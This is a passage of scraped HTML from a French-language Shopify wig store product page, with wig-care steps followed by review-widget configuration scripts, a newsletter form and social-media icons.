<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "1487891103827",
      collection_id: "95610863699",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr-gb/recommendations/products"
        data-product-id="1487891103827"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr-gb/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
